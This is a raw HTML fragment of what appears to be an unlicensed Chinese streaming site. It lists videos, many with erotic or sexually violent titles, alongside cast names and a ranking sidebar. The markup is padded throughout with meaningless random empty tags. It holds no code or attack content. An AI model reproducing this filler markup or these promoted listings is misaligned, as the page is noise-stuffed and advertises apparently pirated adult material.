  <del dir="T5oK1o"></del><time draggable="eeKUH3"></time><u date-time="wtTES"></u><var dropzone="rJ11O"><ins dir="nV1gn"></ins></var><bdo date-time="UdXscT"><area date-time="l1ZbnV"></area></bdo><small id="lIcbU"></small>

  <div draggable="IWVAQ3" class="C6ByPg stui-vodlist__detail">
    <h4 class="JX2KR4 title text-overflow"><a href="/shownews/6578/72139881811.html" title="年轻嫂子2-在线播放">年轻嫂子2-在线播放</a></h4>
    <p class="haPfOq text text-overflow text-muted hidden-xs">仓山,영웅</p>
  </div>                        
</div>                              
        </li>     
                <li class="vufGuY col-md-6 col-sm-4 col-xs-3 ">
          <div id="kBMsK" class="jaDCYM stui-vodlist__box">
  <map lang="mU7Iv"></map><i dir="CTGy1"></i><small lang="RUKSST"><abbr dir="DI9Gg"></abbr></small><bdo date-time="LlPsmO"><small lang="SmkqZh"></small><sup dir="vRX3t"><font dir="d79AP"></font></sup></bdo>

  <a class="EyKnDE stui-vodlist__thumb lazyload" href="/shownews/3869/3191373271461.html" title="外出2在线观看完整电视剧-在线播放" data-original="/upload/vod/153-2/bf2c980166be7e81b71d44e494042c0a.jpg">            
    <span class="aNqV1Z play hidden-xs"></span>   
    <span class="xyi5pn pic-text text-right">完结</span>
  </a>                  
  <code date-time="gEmJA"><big date-time="TwWxua"><noscript dir="XA9CNb"><var draggable="UdglG"></var><noframes dir="BXBTp"></noframes></noscript></big></code><sub date-time="g0Katc"></sub><acronym dropzone="JDii6T"></acronym>

  <div id="5Jncs6" class="PUToHq stui-vodlist__detail">
    <h4 class="ZDZxPF title text-overflow"><a href="/shownews/3869/3191373271461.html" title="外出2在线观看完整电视剧-在线播放">外出2在线观看完整电视剧-在线播放</a></h4>
    <p class="mxG62j text text-overflow text-muted hidden-xs">格雷戈瓦·勒普兰斯-林盖</p>
  </div>                        
</div>                              
        </li>     
                <li class="0kR72I col-md-6 col-sm-4 col-xs-3 ">
          <div lang="M40sw" class="t75mcf stui-vodlist__box">
  <sup dir="WaSoxJ"></sup><noscript dropzone="6DeD6T"><kbd draggable="WWg2k"><bdo date-time="Omuxu"></bdo></kbd></noscript><area dropzone="zdnDn"><center dir="engVIO"></center><strong lang="YGzqKb"></strong><i draggable="mOBU9"><abbr dropzone="F3ywhI"></abbr></i></area>

  <a class="bwrFmS stui-vodlist__thumb lazyload" href="/shownews/7950/534796648994352.html" title="外国佬-在线播放" data-original="/upload/vod/153-2/5563f188ca6ec301476c950ca244f81a.jpg">           
    <span class="uRypcM play hidden-xs"></span>    
    <span class="hs47ub pic-text text-right">第38集</span>
  </a>                  
  <i date-time="rnDBps"></i><del dropzone="vCHEv"><bdo dropzone="pNgT4"></bdo></del><del date-time="couv7k"><font dir="FfEhc"></font></del><code date-time="EwEyj"></code><u lang="YwHi7"></u><noframes lang="7F2TDN"></noframes>

  <div dir="ZwDvm" class="35wgid stui-vodlist__detail">
    <h4 class="91nFNu title text-overflow"><a href="/shownews/7950/534796648994352.html" title="外国佬-在线播放">外国佬-在线播放</a></h4>
    <p class="tiFT1w text text-overflow text-muted hidden-xs">響美,Coray,周淇富,向井藍,Tiziana</p>
  </div>                        
</div>                              
        </li>     
                <li class="Yqi0Dv col-md-6 col-sm-4 col-xs-3 ">
          <div dir="nZLhs" class="uvn99E stui-vodlist__box">
  <small dropzone="iRGZ8"></small><center dir="fvP1F"><del draggable="gYoO1"></del><u draggable="vJm4H"></u></center><address lang="6NweO"></address><kbd dir="hl1FH"></kbd><b dropzone="GnP7w"></b>

  <a class="X4UgCi stui-vodlist__thumb lazyload" href="/shownews/2050/3985787555629439.html" title="《美丽的水蜜桃2》-在线播放" data-original="/upload/vod/153-2/e614a88cd14d27bf800fa144bddf8f28.jpg">           
    <span class="D3Obu4 play hidden-xs"></span>   
    <span class="KBrTZ5 pic-text text-right">HD</span>
  </a>                  
  <del id="JqQ3K"><bdo dropzone="OArg5q"><code draggable="rRDVQ"></code><ins lang="qXJM5"><address dropzone="cW4OQ"></address></ins><sub dir="BVVmn9"></sub></bdo><style dir="oJHiZx"></style></del><tt dropzone="16FtF"></tt><dfn dropzone="dAa3q"></dfn>

  <div id="WCzeOo" class="YJvhb8 stui-vodlist__detail">
    <h4 class="u5WRXr title text-overflow"><a href="/shownews/2050/3985787555629439.html" title="《美丽的水蜜桃2》-在线播放">《美丽的水蜜桃2》-在线播放</a></h4>
    <p class="RDbzgO text text-overflow text-muted hidden-xs">兵頭未来洋</p>
  </div>                        
</div>                              
        </li>     
                <li class="T3r20w col-md-6 col-sm-4 col-xs-3 ">
          <div lang="P4X4C" class="sZEAPD stui-vodlist__box">
  <tt dropzone="Hl2KR"></tt><del date-time="bq4qaS"></del><big draggable="UukHi"></big><center lang="9uCuT"></center><dfn draggable="5Lu2Z"><dfn id="J1FKc"></dfn><noframes dropzone="D9Mxp"></noframes></dfn><small dir="7mJqoY"></small><sup lang="d6Rqkw"></sup>

  <a class="uNSLUN stui-vodlist__thumb lazyload" href="/shownews/5804/86825813568342858.html" title="年轻的嫂-在线播放" data-original="/upload/vod/153-2/c7b746cd08c0dffcc4118ad5e2bdc4e3.jpg">            
    <span class="xXkDG3 play hidden-xs"></span>   
    <span class="SShusj pic-text text-right">完结</span>
  </a>                  
  <small id="uKBeXw"></small><abbr draggable="A85M7d"><time draggable="MbVTDu"><small dropzone="tYCeW"></small></time><del date-time="mIseh"><strong lang="USQPcp"></strong></del></abbr><legend date-time="2Z5AF"><map dropzone="U71w3g"></map></legend>

  <div lang="O3TLXn" class="FkpQWX stui-vodlist__detail">
    <h4 class="6Jij8a title text-overflow"><a href="/shownews/5804/86825813568342858.html" title="年轻的嫂-在线播放">年轻的嫂-在线播放</a></h4>
    <p class="3XWxVj text text-overflow text-muted hidden-xs">范德拉切克,愛原さえ,Choi-Ling,瓦莱丽亚·布鲁尼·泰德斯基,向井藍</p>
  </div>                        
</div>                              
        </li>     
                <li class="12MgNC col-md-6 col-sm-4 col-xs-3 ">
          <div lang="Cpx6pP" class="MPgFIN stui-vodlist__box">
  <code date-time="QbT8nn"></code><address dropzone="mnpLkF"></address><strong dropzone="yT5Oix"></strong><kbd id="0HkF5"></kbd><sub dropzone="A8MeY"></sub><dfn dropzone="HbofX"></dfn><em dropzone="BOBxtR"></em><em dropzone="fAQAO"></em>

  <a class="FNp0DG stui-vodlist__thumb lazyload" href="/shownews/3096/6317866373349.html" title="善良的公公-在线播放" data-original="/upload/vod/153-2/fcd162690653beb6016688795e26439f.jpg">            
    <span class="1BMnwv play hidden-xs"></span>    
    <span class="xuDOGK pic-text text-right">第160集</span>
  </a>                  
  <code dir="4BcNn"></code><style id="qYsLm"></style><del dir="k2Msov"></del><noscript dropzone="edMxQu"><var date-time="2pwnuu"></var></noscript><bdo id="HQHrN"></bdo><big date-time="KbcTxP"></big>

  <div date-time="r9RnMv" class="JmTi5z stui-vodlist__detail">
    <h4 class="nntkRd title text-overflow"><a href="/shownews/3096/6317866373349.html" title="善良的公公-在线播放">善良的公公-在线播放</a></h4>
    <p class="KG8q65 text text-overflow text-muted hidden-xs">大周,Mehrara,Gryllus,Itsuki</p>
  </div>                        
</div>                              
        </li>     
                <li class="jN0lk9 col-md-6 col-sm-4 col-xs-3 ">
          <div id="HD2O2Z" class="QvKxqV stui-vodlist__box">
  <acronym dir="aHCxt"></acronym><noframes id="071fW"><map date-time="mGD2mP"></map><font id="SPErq"></font></noframes><time id="LeO1eT"></time>

  <a class="nwDVlN stui-vodlist__thumb lazyload" href="/shownews/4263/81341469696451.html" title="金悔瓶-在线播放" data-original="/upload/vod/153-2/7d2466c59cf2296ec9349d8038e5488f.jpg">            
    <span class="HNx5wT play hidden-xs"></span>   
    <span class="gGvV0t pic-text text-right">HD</span>
  </a>                  
  <area draggable="7dGk8"><center draggable="MjgQs4"></center><abbr date-time="EHyUiu"></abbr><address dropzone="v3wwa"></address><tt date-time="y4GH1l"></tt></area><noscript date-time="iXulS"><font draggable="tCr7Le"></font></noscript><u id="jnbCM0"></u><small dir="P1XT2"></small>

  <div lang="cSOf4n" class="0FgA74 stui-vodlist__detail">
    <h4 class="84yJFu title text-overflow"><a href="/shownews/4263/81341469696451.html" title="金悔瓶-在线播放">金悔瓶-在线播放</a></h4>
    <p class="jRc5nj text text-overflow text-muted hidden-xs">格雷戈瓦·勒普兰斯-林盖,Grazia,尤丽沧·贝尔特兰,영웅</p>
  </div>                        
</div>                              
        </li>     
                <li class="N7BqQ5 col-md-6 col-sm-4 col-xs-3 ">
          <div dropzone="0Zexb" class="JNJK0N stui-vodlist__box">
  <bdo dropzone="gnyzgI"></bdo><i draggable="r9rV1X"><dfn dir="ll58UW"></dfn><code date-time="waYyK"></code><small dropzone="d7gaK5"></small><strong dir="OZxia"></strong></i>

  <a class="dP19DJ stui-vodlist__thumb lazyload" href="/shownews/1598/87175472527891.html" title="电视剧使命25集免费完整版-在线播放" data-original="/upload/vod/153-2/783f786d8a2a777110410d3bad3dabea.jpg">           
    <span class="Jq6JaP play hidden-xs"></span>    
    <span class="p488am pic-text text-right">HD</span>
  </a>                  
  <kbd date-time="vx3qS"></kbd><abbr draggable="MezJRV"></abbr><strong lang="tceEk"><code lang="zPhFR"></code></strong><var lang="tluNiL"></var>

  <div dir="YVe4W" class="48pCRa stui-vodlist__detail">
    <h4 class="exDj6b title text-overflow"><a href="/shownews/1598/87175472527891.html" title="电视剧使命25集免费完整版-在线播放">电视剧使命25集免费完整版-在线播放</a></h4>
    <p class="zXJWUf text text-overflow text-muted hidden-xs">莱娜·恩卓,Ooms</p>
  </div>                        
</div>                              
        </li>     
                <li class="DRQ1NF col-md-6 col-sm-4 col-xs-3 hidden-md">
          <div id="iE91A" class="SmgSbj stui-vodlist__box">
  <small dir="6ZRrX"><b dropzone="lrusar"></b></small><abbr lang="Nmz5A"></abbr><small dir="7HGN9I"></small><em lang="L6vmf4"></em><bdo id="Md92q"></bdo><var id="kBRCB"></var>

  <a class="cJphtB stui-vodlist__thumb lazyload" href="/shownews/9950/1213983134388.html" title="共享弟夫免费观看全集漫画下拉式-在线播放" data-original="/upload/vod/153-2/14c82797c261d3f9a198de5bb9a94618.jpg">            
    <span class="0M0QBU play hidden-xs"></span>   
    <span class="Xf3Wa9 pic-text text-right">超清</span>
  </a>                  
  <map dropzone="R4wcl"><ins dir="3JAnz4"></ins></map><big draggable="jJuKW"><ins date-time="S8VNV"></ins></big><u date-time="eEjSEZ"></u><acronym date-time="vN28z"><font lang="o9Ekiq"></font></acronym>

  <div dir="RVi8H3" class="0JD97i stui-vodlist__detail">
    <h4 class="gWsOrD title text-overflow"><a href="/shownews/9950/1213983134388.html" title="共享弟夫免费观看全集漫画下拉式-在线播放">共享弟夫免费观看全集漫画下拉式-在线播放</a></h4>
    <p class="XVSw6r text text-overflow text-muted hidden-xs">本·卓别林</p>
  </div>                        
</div>                              
        </li>     
                <li class="57kjvO col-md-6 col-sm-4 col-xs-3 hidden-md">
          <div date-time="a2xJr" class="WBunTa stui-vodlist__box">
  <i id="1AG5pg"></i><style date-time="l4SKk"></style><ins draggable="OKDp0"></ins><tt dropzone="frpRo0"></tt><bdo id="v6zU7D"><dfn id="8Djhix"></dfn></bdo>

  <a class="SuGZhl stui-vodlist__thumb lazyload" href="/shownews/5395/3885942853249.html" title="指控-在线播放" data-original="/upload/vod/153-2/691d701ec0aabd40394566e833a2208d.jpg">            
    <span class="Dq1ZPt play hidden-xs"></span>    
    <span class="wtBFLv pic-text text-right">完结</span>
  </a>                  
  <i date-time="mmudzR"><i lang="l7KhIG"></i><abbr id="eh0Ab"><noscript dropzone="qfL1RY"></noscript></abbr><b draggable="72XVS"></b><time id="0uPSh"><style draggable="iS6AAw"></style></time><address date-time="wLbiD4"></address></i>

  <div dir="gQBeie" class="mpEPYK stui-vodlist__detail">
    <h4 class="sgweBU title text-overflow"><a href="/shownews/5395/3885942853249.html" title="指控-在线播放">指控-在线播放</a></h4>
    <p class="pZFOZw text text-overflow text-muted hidden-xs">Kundrra,Dj,Coray,영웅,雪美ここあ</p>
  </div>                        
</div>                              
        </li>     
                <li class="sjSMoA col-md-6 col-sm-4 col-xs-3 hidden-md">
          <div lang="g9vIS" class="rm2A8u stui-vodlist__box">
  <u dropzone="tpdYJ"></u><map date-time="GNYUx"></map><legend dir="0pc07Y"></legend><kbd id="ejEpM"></kbd><acronym dir="sGnyY"></acronym>

  <a class="XMrctg stui-vodlist__thumb lazyload" href="/shownews/4944/275771393558575.html" title="性暴力档案之三奸3-在线播放" data-original="/upload/vod/153-2/842e88d0f807c315516a3b080c49ac71.jpg">           
    <span class="qmlv0O play hidden-xs"></span>   
    <span class="5H0a5y pic-text text-right">超清</span>
  </a>                  
  <kbd lang="cmdV6g"></kbd><font dir="HQRErL"><tt id="NbftH4"></tt><abbr date-time="jnoQL"></abbr></font><strong id="7odsVy"></strong><address dropzone="ofENQ"></address>

  <div date-time="AntnL" class="C5MNjU stui-vodlist__detail">
    <h4 class="nhBV5C title text-overflow"><a href="/shownews/4944/275771393558575.html" title="性暴力档案之三奸3-在线播放">性暴力档案之三奸3-在线播放</a></h4>
    <p class="tkWfHo text text-overflow text-muted hidden-xs">林玉紫,Anfelas</p>
  </div>                        
</div>                              
        </li>     
                <li class="RmePeU col-md-6 col-sm-4 col-xs-3 hidden-md">
          <div dir="egb3s" class="KCrURy stui-vodlist__box">
  <center draggable="ZB8l6"><map dir="WGCPIr"></map><sub date-time="hGVV6"></sub><bdo date-time="rh4XPc"></bdo><del dir="p828a"><center lang="cRZMbl"><time dropzone="lY4P8"></time></center></del><ins dropzone="YnbK7U"></ins></center><sub date-time="AO4XH"></sub>

  <a class="GLMAtz stui-vodlist__thumb lazyload" href="/shownews/9212/92717693142132896.html" title="《年轻的女教师》在线看-在线播放" data-original="/upload/vod/153-2/9b6f4a21f496594338fd35ca89d41713.jpg">           
    <span class="PVbGO8 play hidden-xs"></span>   
    <span class="aiq9PR pic-text text-right">超清</span>
  </a>                  
  <strong date-time="87AB68"></strong><sub draggable="zlcEVp"></sub><b date-time="XTfcD"><strong date-time="iYdY52"></strong></b><bdo draggable="o2tkf"></bdo><em draggable="LwWc9"></em><kbd date-time="EqKrZ"><center dir="xCCmK9"><font dropzone="KRuju"></font></center></kbd>

  <div dropzone="HeXd8H" class="uPrInX stui-vodlist__detail">
    <h4 class="VOVinQ title text-overflow"><a href="/shownews/9212/92717693142132896.html" title="《年轻的女教师》在线看-在线播放">《年轻的女教师》在线看-在线播放</a></h4>
    <p class="6mKYPh text text-overflow text-muted hidden-xs">瓦莱丽亚·布鲁尼·泰德斯基,向井藍</p>
  </div>                        
</div>                              
        </li>     
              </ul> 
      <i dir="loeCGT"></i><code id="NRsbRB"></code><big lang="eoCB3"></big><noscript lang="jT6WE"><var id="iD13nr"></var></noscript><i dropzone="db3jB"></i>

      <ul class="p1dBnB stui-vodlist__text col-pd clearfix hidden-xs">
                <li class="5953Aa col-md-4 col-sm-3 col-xs-1 padding-0">
          <small draggable="ONFXzD"><var draggable="tA8Ait"></var><u dropzone="Kp2tx"><noframes date-time="Pq4EDc"></noframes></u></small><b lang="2ObHp7"><big dir="aZwTm"></big><strong draggable="vk7yH1"></strong></b><i dir="V728Y"></i>

          <a class="IURF87 top-line-dot text-overflow" href="/shownews/3427/91344312772.html" title="《完美邻居2》电影在线观看中文版-在线播放">
            <span class="4h3xKT text-muted pull-right">HD</span>
            《完美邻居2》电影在线观看中文版-在线播放         </a>                  
        </li>
                <li class="v4VRHO col-md-4 col-sm-3 col-xs-1 padding-0">
          <center date-time="4qoHG"><sup draggable="mf02G5"></sup></center><acronym lang="GSNeO"><strong dir="4XE8P"></strong></acronym><area id="M2oHn"></area><big dropzone="W41wle"></big>

          <a class="1a4sWJ top-line-dot text-overflow" href="/shownews/923/16249146919534.html" title="妹妹的朋友7-在线播放">
            <span class="RERNsm text-muted pull-right">完结</span>
            妹妹的朋友7-在线播放          </a>                  
        </li>
                <li class="5eN0Hb col-md-4 col-sm-3 col-xs-1 padding-0">
          <map lang="wvlK3B"></map><map draggable="9cMRbr"></map><i dropzone="JZMeO"></i><time dropzone="ixnmK"><acronym dropzone="x7SO7e"></acronym></time>

          <a class="50kwhz top-line-dot text-overflow" href="/shownews/2771/891521562276185.html" title="韩剧两个女人完整版免费观看-在线播放">
            <span class="cvOhxS text-muted pull-right">HD</span>
            韩剧两个女人完整版免费观看-在线播放         </a>                  
        </li>
                <li class="kkqdl9 col-md-4 col-sm-3 col-xs-1 padding-0">
          <code lang="p2MVS"><sub lang="EqUT0"></sub></code><font id="BKyrA5"></font><time dir="8omgk"></time><style draggable="hzlzMQ"></style><font date-time="uv5JAw"></font>

          <a class="HHQucO top-line-dot text-overflow" href="/shownews/9472/515215244977354396.html" title="婚前试爱未删减144分钟-在线播放">
            <span class="MjCNdA text-muted pull-right">第103集</span>
            婚前试爱未删减144分钟-在线播放          </a>                  
        </li>
                <li class="5O5XTq col-md-4 col-sm-3 col-xs-1 padding-0">
          <u dir="mkkqz"></u><bdo lang="BzzTE"></bdo><area dropzone="hvxHi"><font lang="QZNNe0"></font></area><kbd draggable="xkQm4"></kbd><legend id="y6KXn"><acronym id="emVeH"></acronym></legend><b draggable="8H0VD2"><var id="SFP5h"></var></b>

          <a class="4RCAqS top-line-dot text-overflow" href="/shownews/440/772919542261.html" title="古装伦理电影在线观看-在线播放">
            <span class="zib36t text-muted pull-right">完结</span>
            古装伦理电影在线观看-在线播放          </a>                  
        </li>
                <li class="sqGOur col-md-4 col-sm-3 col-xs-1 padding-0">
          <bdo id="AqMsWi"><u dir="uIw8Lg"></u></bdo><sup dropzone="PCR44X"><ins date-time="ijEBM"></ins><acronym id="KUCNF"></acronym></sup><tt date-time="mnqOyt"></tt>

          <a class="2Q25LY top-line-dot text-overflow" href="/shownews/2726/752636391863456.html" title="电影好莱坞明星宝贝-在线播放">
            <span class="tR7pYL text-muted pull-right">超清</span>
            电影好莱坞明星宝贝-在线播放         </a>                  
        </li>
                <li class="485OQS col-md-4 col-sm-3 col-xs-1 padding-0">
          <big dir="nm3I9"></big><em dropzone="LRuSs0"></em><small dir="xpT7c"><ins draggable="s99XX4"></ins><i dir="IfTc3"></i></small><small draggable="IkYe7"><area dropzone="DqlRQn"></area></small><noframes id="Dgwjet"><i dir="V5LUG"></i></noframes>

          <a class="N1oE1I top-line-dot text-overflow" href="/shownews/9287/79733477189941.html" title="肉嫁高柳2hd未删减版-在线播放">
            <span class="KwEQsw text-muted pull-right">HD</span>
            肉嫁高柳2hd未删减版-在线播放         </a>                  
        </li>
                <li class="KCt61L col-md-4 col-sm-3 col-xs-1 padding-0">
          <b draggable="ZryddQ"></b><abbr dropzone="5CKYld"><tt draggable="edf9P"></tt></abbr><address lang="7vmF3"></address><small date-time="ztylXA"><noscript date-time="djlE3"></noscript></small><big date-time="WP4Rdi"><center lang="iGt3o"></center></big>

          <a class="guw0Hy top-line-dot text-overflow" href="/shownews/1569/18922251744969.html" title="年轻的小姨子电影在线观看-在线播放">
            <span class="QC49h9 text-muted pull-right">HD</span>
            年轻的小姨子电影在线观看-在线播放          </a>                  
        </li>
                <li class="AVWPFK col-md-4 col-sm-3 col-xs-1 padding-0">
          <noframes dir="R7KROP"></noframes><em id="AMVPdz"><style dropzone="ytI1b"><ins date-time="pEeap"></ins></style></em><style dropzone="W6cq1"><font lang="6CpsYH"><style lang="KFeARx"></style></font></style><em dropzone="n4GLd"></em>

          <a class="7509an top-line-dot text-overflow" href="/shownews/8059/67888152537.html" title="初体验3电影-在线播放">
            <span class="YK37U1 text-muted pull-right">完结</span>
            初体验3电影-在线播放          </a>                  
        </li>
                <li class="TeVmAE col-md-4 col-sm-3 col-xs-1 padding-0">
          <i dropzone="TGsfZ"><tt dropzone="VSwP9"></tt></i><font id="mqhRTu"></font><time id="6UVP1"></time><legend date-time="FpJM8"><code dropzone="6fIlBb"><small draggable="BBQPm"></small></code></legend>

          <a class="MMcmZW top-line-dot text-overflow" href="/shownews/695/69429173269219591.html" title="妹妹的朋友韩国电影-在线播放">
            <span class="720UZu text-muted pull-right">完结</span>
            妹妹的朋友韩国电影-在线播放         </a>                  
        </li>
                <li class="vOlyi1 col-md-4 col-sm-3 col-xs-1 padding-0">
          <area date-time="XbtXW"></area><noframes draggable="9ukf2g"></noframes><bdo id="NBZgpM"></bdo><acronym date-time="yLXRNc"></acronym><font id="cazRL"><time lang="tMQvi"></time></font><bdo dir="CXL5Vq"><del draggable="HrA6lz"></del></bdo><legend date-time="UFbrPL"></legend>

          <a class="ZtqjIS top-line-dot text-overflow" href="/shownews/3608/75958323126856.html" title="法国空姐2免费观看完整版-在线播放">
            <span class="YQUmFS text-muted pull-right">完结</span>
            法国空姐2免费观看完整版-在线播放          </a>                  
        </li>
                <li class="gHXadh col-md-4 col-sm-3 col-xs-1 padding-0">
          <address date-time="6YAqS"><strong id="NsJcNW"></strong></address><var draggable="HQoCf"></var><acronym date-time="PCbNar"></acronym><big id="9J6mR"><em dropzone="mceow"></em><legend lang="E4RbPI"></legend></big>

          <a class="YZjtTo top-line-dot text-overflow" href="/shownews/9437/39131677597884.html" title="便利店惩罚1～2话无删减-在线播放">
            <span class="eqBPJg text-muted pull-right">超清</span>
            便利店惩罚1～2话无删减-在线播放          </a>                  
        </li>
                <li class="f2XrZc col-md-4 col-sm-3 col-xs-1 padding-0">
          <noframes lang="d9qCi"></noframes><bdo draggable="zX9RgV"><dfn dropzone="8bn2pG"><bdo lang="garTJ"><em dir="RONVx"></em></bdo><i draggable="b3YlQ9"></i></dfn><var draggable="sOoJb"></var></bdo>

          <a class="lwDFIR top-line-dot text-overflow" href="/shownews/6789/582254354791385772.html" title="动画片儿-在线播放">
            <span class="qtNXUh text-muted pull-right">完结</span>
            动画片儿-在线播放          </a>                  
        </li>
                <li class="Socr7F col-md-4 col-sm-3 col-xs-1 padding-0">
          <kbd dropzone="bUGy7J"><map dir="9GX96"></map><style id="SiX3g"><dfn id="ZXjeop"><time date-time="fCx1p"></time></dfn></style></kbd>

          <a class="9ZADYX top-line-dot text-overflow" href="/shownews/353/2566412449253.html" title="朋友善良的妻子-在线播放">
            <span class="Lhrqo9 text-muted pull-right">第82集</span>
            朋友善良的妻子-在线播放         </a>                  
        </li>
                <li class="GTPVZ9 col-md-4 col-sm-3 col-xs-1 padding-0">
          <sup date-time="klvwZs"></sup><ins dropzone="ArdFJC"></ins><tt date-time="bxzFG"></tt><font dropzone="UoF4C"></font><sub dir="NIj0xX"><tt draggable="mwZKny"></tt></sub>

          <a class="PlH1Gu top-line-dot text-overflow" href="/shownews/9930/4559152754374.html" title="日本保险公司推销员1-在线播放">
            <span class="OSGdCp text-muted pull-right">HD</span>
            日本保险公司推销员1-在线播放          </a>                  
        </li>
                <li class="2nL2Fr col-md-4 col-sm-3 col-xs-1 padding-0">
          <style dropzone="4vgT7"></style><style draggable="tnotgr"></style><em date-time="Uba4r2"></em><acronym lang="XH3jhy"></acronym><acronym dropzone="Z4GJz"></acronym><legend dropzone="UXiMtt"></legend><i lang="OlKKg"></i><kbd dir="6iPBXj"></kbd>

          <a class="O6s4vv top-line-dot text-overflow" href="/shownews/6202/1322727358.html" title="漂亮的桃子电视剧免费观看全集-在线播放">
            <span class="BB3Zto text-muted pull-right">完结</span>
            漂亮的桃子电视剧免费观看全集-在线播放          </a>                  
        </li>
                <li class="X2gUFy col-md-4 col-sm-3 col-xs-1 padding-0">
          <map draggable="2rK2D"></map><noscript dropzone="hiXA1X"></noscript><code draggable="8uVw4"><time lang="tbX1j"><legend id="5bpGA"></legend></time></code><u id="wbk2IV"><font dir="ZUI22a"></font></u><tt dir="zuqoL"></tt>

          <a class="V6av3x top-line-dot text-overflow" href="/shownews/6689/2766943368676757.html" title="亚洲欧美片-在线播放">
            <span class="xJO54j text-muted pull-right">HD</span>
            亚洲欧美片-在线播放          </a>                  
        </li>
                <li class="gRVC74 col-md-4 col-sm-3 col-xs-1 padding-0">
          <address date-time="Kw4jHT"><code dropzone="lYewJK"></code></address><kbd dir="TSzfjL"></kbd><acronym dir="VAEVAu"><ins id="nRzrX"></ins><noscript draggable="5U81B"></noscript></acronym>

          <a class="3XLR4c top-line-dot text-overflow" href="/shownews/4241/12286697259694.html" title="表妹在线观看-在线播放">
            <span class="ayt4fR text-muted pull-right">超清</span>
            表妹在线观看-在线播放         </a>                  
        </li>
                <li class="0ATp90 col-md-4 col-sm-3 col-xs-1 padding-0">
          <var dir="xigsb"><ins dir="RgcUQ"></ins><sup dropzone="H13Ijg"></sup><font id="vB8Io"></font></var><time draggable="S65wA1"><sup dir="yBASVR"></sup><del draggable="HArOcs"></del></time>

          <a class="hRckfZ top-line-dot text-overflow" href="/shownews/7833/13234136143645.html" title="高校星歌剧-在线播放">
            <span class="opQIcD text-muted pull-right">超清</span>
            高校星歌剧-在线播放         </a>                  
        </li>
                <li class="SnF4Gh col-md-4 col-sm-3 col-xs-1 padding-0">
          <em dropzone="ZjLLAb"></em><noscript dropzone="Y0iys"></noscript><center dir="YRznN"><font draggable="Ggy2pn"></font><sub date-time="5bwni"></sub><noscript lang="1ETH9g"></noscript><ins date-time="BcgOp"><abbr draggable="jkPHh"></abbr><time lang="jL7O4"></time></ins></center>

          <a class="mXjyO1 top-line-dot text-overflow" href="/shownews/6423/5786534649585.html" title="不忠美剧电影完整版-在线播放">
            <span class="moZJcp text-muted pull-right">HD</span>
            不忠美剧电影完整版-在线播放          </a>                  
        </li>
              </ul>
      <font dropzone="VJA7s"><var draggable="kFJHx"><code id="3FOgNA"></code></var><del date-time="fLztk"><del date-time="ztN7s"></del><i dropzone="Y16iq"></i></del></font><del draggable="IJMBO"></del><center dir="CvsvNI"><kbd dir="Dpo6V"></kbd></center>

    </div>      
    <font draggable="6iqTq"><big id="X5kwlC"></big><var dropzone="VxXrj"></var></font><noframes dir="VRh0jI"><abbr lang="uR1VFO"></abbr><map date-time="dby4m"></map></noframes>

  </div>            
</div>
<!-- 猜你喜欢-->
        <bdo lang="MXzoG"></bdo><ins id="5P2oTD"></ins><time lang="9YGcI"></time><noframes dropzone="W5yKeV"></noframes><address draggable="m2WvQ"></address>

      </div>        
      <div draggable="Py6ssC" class="grdrei col-lg-wide-25 col-xs-1 stui-pannel-side hidden-sm hidden-xs"> 
        <div dir="jAHOT" class="DuOWMx stui-pannel stui-pannel-bg clearfix">
  <div lang="MfyJL" class="8YjCGX stui-pannel-box clearfix">
    <address lang="hDg1Q"><noscript dir="Jsbjum"></noscript><abbr lang="72SyW"></abbr></address><var dropzone="TKhWwX"><strong dropzone="hlZjm"></strong><noscript draggable="OT7fr"></noscript></var><map date-time="UrPF71"><big dir="E5AeOA"><big dir="SJY5RF"></big></big></map>

    <div id="9VfEY" class="uAdCHv col-pd">
      <div dropzone="I1RrYW" class="C0Ml7c text-center" style="padding: 45px 0; border: 1px solid #eee; border-radius: 5px;">
        <p id="qrcode2"></p>  
        <p>扫描二维码用手机观看</p>
      </div>
    </div>
    <b id="ZP5dYg"></b><small id="tLQ0lI"><small dropzone="KZG9j"></small></small><tt date-time="GGtQI"><map date-time="QcCHWz"></map></tt><code dropzone="WDRz7q"><kbd id="CvkJ0"></kbd></code><ins dir="zTgOp"><kbd draggable="0Hnloq"></kbd></ins>

  </div>
</div><!-- 扫码-->
        <em dir="EDfBJ"></em><small lang="O17xz"></small><noscript dropzone="ibpjOm"><sup draggable="Iulu9d"><em dropzone="ZYBkWZ"></em></sup><style date-time="DwzB6"></style></noscript><code dropzone="Xan5J"></code><time dropzone="l4E2r3"></time><var id="zqnx55"></var>

        <div dropzone="GOLiK" class="D27FGh stui-pannel stui-pannel-bg clearfix">
  <area dir="G55Ki"><b id="4msNVr"></b><sub date-time="egIssu"></sub></area><bdo draggable="1reCx6"><map id="abAuZH"><center date-time="z0VvK"></center></map></bdo><area date-time="K7yQJ"></area><area dropzone="5HJCT"></area><font dropzone="r9OZM"></font>

  <div dropzone="P2cGP" class="NtpaTw stui-pannel-box">
    <kbd id="9ksbG"><code draggable="GFSSA"></code></kbd><acronym dropzone="cwysk"></acronym><dfn dropzone="YCARYo"><b dropzone="NZwna"></b></dfn><area draggable="fZmomV"><time dir="GKWKd"></time></area><var id="k6ZP9G"></var>

    <div dir="cZY1F" class="6sy77G stui-pannel_hd">
      <div dir="HxuX0" class="YAae4z stui-pannel__head active bottom-line clearfix">
        <h3 class="pu2IC3 title">
          <img src="/template/default2/statics/icon/icon_12.png"/>
          综艺周榜单
        </h3>           
      </div>                                    
    </div>
    <center dropzone="COXqIw"></center><acronym dir="2gT5cG"></acronym><big lang="7PHq80"></big><sup dir="tAq61E"><bdo dropzone="QgPeqn"></bdo><tt date-time="lsfYp"></tt></sup><bdo lang="dZoRr"><sub date-time="WBx4w"></sub></bdo><var id="GdnNR"></var>

    <div dropzone="QacECI" class="ZAVRdq stui-pannel_bd">
      <var id="fTXRZW"><map dir="fI6Yr"></map></var><small date-time="cRMvcQ"></small><time dir="qBUvN"><bdo dropzone="zOF0c"><legend dropzone="7iZrg"></legend><strong dropzone="ZLuph"></strong></bdo></time>

      <ul class="FoKPUh stui-vodlist__text col-pd clearfix">
                  <li class="v7kbxx bottom-line-dot">
  <center lang="Bjd7N"></center><dfn draggable="Q4xfu7"></dfn><i draggable="3z7YL"></i><del draggable="ut383"><i id="PL5ss"></i></del>

  <a href="/shownews/987/88364828186366411.html" title="电影恶夜-在线播放">
    <span class="JGm7up text-muted pull-right hidden-md">超清</span>
    <span class="63AEV2 badge badge-first">1</span>电影恶夜-在线播放</a>
</li> 
                  <li class="V00i2C bottom-line-dot">
